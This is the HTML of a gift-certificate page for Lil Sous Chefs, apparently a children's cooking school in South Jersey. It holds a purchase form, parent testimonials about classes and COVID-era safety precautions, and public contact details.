					<section class="elementor-section elementor-top-section elementor-element elementor-element-61d1606 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61d1606" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4501ee7" data-id="4501ee7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bb45d10 elementor-widget elementor-widget-spacer" data-id="bb45d10" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-326ebb3 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="326ebb3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1ddf03a" data-id="1ddf03a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fcab85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fcab85" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e57bf3" data-id="3e57bf3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a9df0b5 elementor-widget elementor-widget-image" data-id="a9df0b5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lilsouschefs.com">
							<img fetchpriority="high" width="650" height="142" src="https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-Small.png" class="attachment-full size-full wp-image-198" alt="" srcset="https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-Small.png 650w, https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-Small-600x131.png 600w, https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-Small-300x66.png 300w" sizes="(max-width: 650px) 100vw, 650px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-a8be7a7" data-id="a8be7a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7328dae elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7328dae" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-7328dae" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://lilsouschefs.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://lilsouschefs.com/about/" class="elementor-item">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lilsouschefs.com/event-directory/" class="elementor-item">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://lilsouschefs.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-424"><a href="https://lilsouschefs.com/contact/" class="elementor-item">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1066 current_page_item menu-item-1115"><a href="https://lilsouschefs.com/gift-cards/" aria-current="page" class="elementor-sub-item elementor-item-active">Gift Cards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://lilsouschefs.com/cart/" class="elementor-sub-item">Cart</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7328dae" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66"><a href="https://lilsouschefs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://lilsouschefs.com/about/" class="elementor-item" tabindex="-1">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://lilsouschefs.com/event-directory/" class="elementor-item" tabindex="-1">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-445"><a href="https://lilsouschefs.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-424"><a href="https://lilsouschefs.com/contact/" class="elementor-item" tabindex="-1">Contact</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1066 current_page_item menu-item-1115"><a href="https://lilsouschefs.com/gift-cards/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Gift Cards</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5215"><a href="https://lilsouschefs.com/cart/" class="elementor-sub-item" tabindex="-1">Cart</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-28b36be elementor-hidden-phone" data-id="28b36be" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ddcc4d0 elementor-shape-circle e-grid-align-tablet-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="ddcc4d0" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-26e5761" href="https://www.facebook.com/lilsouschefs/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c9d41b1" href="https://www.instagram.com/lilsouschefs/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<main class="site-main post-1066 page type-page status-publish hentry" role="main">
		<div class="page-content">
				<div data-elementor-type="wp-page" data-elementor-id="1066" class="elementor elementor-1066" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d85e9ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d85e9ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3f05284" data-id="3f05284" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cda8b5 elementor-widget elementor-widget-heading" data-id="3cda8b5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Gift Certificate</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-39877a08 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="39877a08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-78807ead" data-id="78807ead" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e5e7bb elementor-flip-box--effect-flip elementor-flip-box--direction-up elementor-widget elementor-widget-flip-box" data-id="9e5e7bb" data-element_type="widget" data-widget_type="flip-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-flip-box" tabindex="0">
			<div class="elementor-flip-box__layer elementor-flip-box__front">
				<div class="elementor-flip-box__layer__overlay">
					<div class="elementor-flip-box__layer__inner">
													<div class="elementor-icon-wrapper elementor-view-default">
								<div class="elementor-icon">
																	</div>
							</div>
						
						
											</div>
				</div>
			</div>
			<div class="elementor-flip-box__layer elementor-flip-box__back">
			<div class="elementor-flip-box__layer__overlay">
				<div class="elementor-flip-box__layer__inner">
					
					
								</div>
		</div>
		</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-102c1d92 elementor-widget elementor-widget-text-editor" data-id="102c1d92" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>*Click the photo to view gift certificate!</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b9432cb" data-id="6b9432cb" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a427d95 elementor-widget elementor-widget-text-editor" data-id="a427d95" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Purchase a gift certificate for one of our fun cooking events! <span style="letter-spacing: 0px;">Just f</span><span style="letter-spacing: 0px;">ill out the form and we will personally contact you when we receive your information to finish the transaction.</span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-d06fded elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="d06fded" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Gift Card Form">
			<input type="hidden" name="post_id" value="1066"/>
			<input type="hidden" name="form_id" value="d06fded"/>
			<input type="hidden" name="referer_title" value="Buy Gift Cards" />

							<input type="hidden" name="queried_id" value="1066"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name *" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email *" required="required">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-phone elementor-col-50 elementor-field-required">
												<label for="form-field-phone" class="elementor-field-label elementor-screen-only">
								Phone							</label>
								<input size="1" type="tel" name="form_fields[phone]" id="form-field-phone" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Phone *" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted.">

						</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100">
												<label for="form-field-message" class="elementor-field-label elementor-screen-only">
								Message							</label>
						<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="2" placeholder="Message (optional)"></textarea>				</div>
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_6612628 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_6612628"><div class="elementor-g-recaptcha" data-sitekey="6LdkIwEaAAAAAFYs9l23tGHjxrxTBeJq4zLuy00N" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-lg elementor-animation-grow" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Send</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

			<div data-elementor-type="footer" data-elementor-id="402" class="elementor elementor-402 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6139d50f elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="6139d50f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation_mobile&quot;:&quot;slideInLeft&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49be4b3" data-id="49be4b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c5bff9a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5bff9a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6088b1a4" data-id="6088b1a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5adbad4 elementor-view-default elementor-widget elementor-widget-icon" data-id="5adbad4" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-heart"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1f240584 elementor-widget elementor-widget-heading" data-id="1f240584" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Testimonials</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-4467c15 elementor-testimonial--align-left elementor-testimonial--skin-default elementor-testimonial--layout-image_inline elementor-arrows-yes elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="4467c15" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;2&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:27,&quot;sizes&quot;:[]},&quot;show_arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Both of my girls have taken classes at Lil Sous Chefs Cooking School and have loved them. Nina is amazing with the kids and a few of the recipes that they made are now regulars in our house. We recently took a class (after Covid-19) and it was very safe and clean. The kids were all 6+ feet apart outside, no shared utensils, Nina used tongs to handle the food so nothing was touched, hand sanitizer at each station, etc. Highly recommended!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/images/placeholder.png" alt="Lauren K.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Lauren K.</span><span class="elementor-testimonial__title">Positive: Communication, Professionalism, Quality, Value</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Nina is a dedicated sweet chef and will meet all your cooking needs with and and learning !!!!!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/uploads/2020/11/4.png" alt="Danielle H.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Danielle H.</span><span class="elementor-testimonial__title">Positive: Communication, Professionalism, Quality, Value</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						My boys has a blast cooking with Nina! She is very friendly with kids and her food is delicious! It's a great program to get kids to learn how to make healthy food. Boys want to do it again! <3 Thanks Nina!					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/uploads/2020/11/5.png" alt="Kyung S.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Kyung S.</span><span class="elementor-testimonial__title">Positive: Quality, Value, Experience</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						I cannot say enough wonderful things about Nina! She is organized, professional, and accommodating! Her cooking parties are fun informative and stress free!
					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/images/placeholder.png" alt="Alyson F.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Alyson F.</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						My daughter recently attended an outdoor class for her brownie troop.  She hasn’t stopped talking about it and it was a few weeks ago.  Chef Nina is amazing with kids.  Everything was professional and very clean and safe.  Kids wore masks and gloves and were more than 6 feet apart. My daughter said the food was delicious! My wife wants to book again for a birthday party! Thank you Lil Sous Chefs Cooking School.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/uploads/2020/10/placeholder.png" alt="John M.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">John M.</span><span class="elementor-testimonial__title">Positive: Communication, Professionalism, Quality, Value</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Just really fun and kind and all around great experience.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/uploads/2020/11/1.png" alt="Matt J.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Matt J.</span><span class="elementor-testimonial__title">Positive: Communication, Professionalism, Quality, Experience</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Talia had the best time in her class with Chef Nina! It was very interactive and a great lesson for the kids.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/uploads/2020/11/2.png" alt="Natasha R.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Natasha R.</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						My daughter Jayla loves cooking with Lil Sous Chefs and Chef Nina. We attended a class on Tuesday and everything was clean and very safe. The kids were all 6 ft apart and she had cooking utensils individually  wrapped for each child to use.
She used all precautions to make it safe for all.
We can’t wait for our next class.					</div>
									</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img src="https://lilsouschefs.com/wp-content/plugins/elementor/assets/images/placeholder.png" alt="Janette R.">
											</div>
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Janette R.</span><span class="elementor-testimonial__title">Positive: Communication, Professionalism, Quality, Value</span></cite>			</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						Going Covid crazy, my wife and i had two other covid safe couples we have been quaran-teaming with come over for an adult cooking party. Lil Sous Chefs put us right at ease with their attention to detail regarding health and safety wearing masks and gloves. What a great alternative to going out to a restaurant. We had a blast and enjoyed a fabulous sit down dinner right after class. Lil Sous Chefs brought everything from food, supplies and staff. (we supplied our favorite wine). This is something we would like to do once a week but will hope to shoot for once a month. #GREATNIGHTIN					</div>
									</div>
						<div class="elementor-testimonial__footer">
								<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Michael M.</span></cite>			</div>
		</div>
								</div>
									</div>
															<div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
							<i aria-hidden="true" class="eicon-chevron-left"></i>						</div>
						<div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0" aria-label="Next">
							<i aria-hidden="true" class="eicon-chevron-right"></i>						</div>
																<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bcb5a65 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="7bcb5a65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-575c0165" data-id="575c0165" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6044ad89 elementor-invisible elementor-widget elementor-widget-image" data-id="6044ad89" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;shake&quot;,&quot;_animation_mobile&quot;:&quot;shake&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://lilsouschefs.com">
							<img width="600" height="389" src="https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-LG-W.png" class="attachment-full size-full wp-image-203" alt="" srcset="https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-LG-W.png 600w, https://lilsouschefs.com/wp-content/uploads/2020/11/Lil-Sous-Logo-LG-W-300x195.png 300w" sizes="(max-width: 600px) 100vw, 600px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d1ccecb elementor-widget elementor-widget-heading" data-id="d1ccecb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Lets Start Cooking!</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6dfbcbf5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6dfbcbf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3f356912" data-id="3f356912" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-467e0b7 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="467e0b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<i aria-hidden="true" class="fas fa-home"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Located						</span>
					</p>
				
									<p class="elementor-icon-box-description">
						South Jersey Areas					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-60acd7df" data-id="60acd7df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4082723f elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="4082723f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="tel:6094692665" class="elementor-icon" tabindex="-1" aria-label="Phone">
				<i aria-hidden="true" class="fas fa-mobile-alt"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="tel:6094692665" >
							Phone						</a>
					</p>
				
									<p class="elementor-icon-box-description">
						<font color="#fff">609-469-COOK</font>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-30772c8b" data-id="30772c8b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-404ae7e8 elementor-view-framed elementor-position-left elementor-vertical-align-middle elementor-shape-circle elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="404ae7e8" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#" class="elementor-icon" tabindex="-1" aria-label="Email">
				<i aria-hidden="true" class="far fa-envelope-open"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#" >
							Email						</a>
					</p>
				
									<p class="elementor-icon-box-description">
						lilsouschefsnj@gmail.com					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-e31aaff elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="e31aaff" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="150" src="https://lilsouschefs.com/wp-content/uploads/2020/11/awards.png" class="attachment-large size-large wp-image-9086" alt="" srcset="https://lilsouschefs.com/wp-content/uploads/2020/11/awards.png 939w, https://lilsouschefs.com/wp-content/uploads/2020/11/awards-300x56.png 300w, https://lilsouschefs.com/wp-content/uploads/2020/11/awards-768x144.png 768w, https://lilsouschefs.com/wp-content/uploads/2020/11/awards-600x112.png 600w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6ac652d elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ac652d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7546959" data-id="7546959" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e6c29ee elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="e6c29ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="176" height="176" src="https://lilsouschefs.com/wp-content/uploads/2020/11/2023.png" class="attachment-large size-large wp-image-9092" alt="" srcset="https://lilsouschefs.com/wp-content/uploads/2020/11/2023.png 176w, https://lilsouschefs.com/wp-content/uploads/2020/11/2023-150x150.png 150w, https://lilsouschefs.com/wp-content/uploads/2020/11/2023-100x100.png 100w" sizes="(max-width: 176px) 100vw, 176px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-94c5e51" data-id="94c5e51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-764ee54 elementor-widget elementor-widget-image" data-id="764ee54" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
